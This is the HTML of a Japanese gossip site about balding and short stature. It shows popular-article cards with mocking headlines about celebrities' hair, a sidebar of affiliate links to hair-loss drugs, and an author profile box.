        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240205b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】中田翔さんの髪の毛、とんでもない状態になり逝く（画像あり）">
    <div class="post-150559 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-flocking-post category-1861-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/02/img_hg200820_n-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】中田翔さんの髪の毛、とんでもない状態になり逝く（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.05</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.02.05</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200430e/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【衝撃】 信じられない髪型の市長が出現！！！！！（画像あり）">
    <div class="post-13922 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-haircut-post category-flocking-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/04/I4bBhaV-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/04/I4bBhaV-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/04/I4bBhaV-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/04/I4bBhaV-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【衝撃】 信じられない髪型の市長が出現！！！！！（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.04.30</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage240426x/" title="ハゲ散らかし男←性格悪そう　スキンヘッド男←快活でいい奴そう" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200902_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/img_hg200902_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200902_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg200902_b-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">ハゲ散らかし男←性格悪そう　スキンヘッド男←快活でいい奴そう</div></a><a href="https://hagelicious.com/hage240427d/" title="【ハゲ速報】中学生、15歳にしてハゲてる（画像あり）" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/02/img_hg221112_a.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【ハゲ速報】中学生、15歳にしてハゲてる（画像あり）</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/complex/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">コンプレックス</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
